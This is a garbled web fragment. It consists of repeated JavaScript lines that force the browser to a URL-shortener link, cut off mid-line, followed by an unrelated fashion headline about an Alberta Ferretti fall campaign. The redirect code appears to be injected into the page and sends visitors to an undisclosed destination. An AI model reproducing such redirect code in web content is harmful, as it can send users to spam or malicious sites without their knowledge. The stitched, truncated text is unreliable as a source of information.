
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Kiki, Lineisy & Lexi Star in Alberta Ferretti’s Fall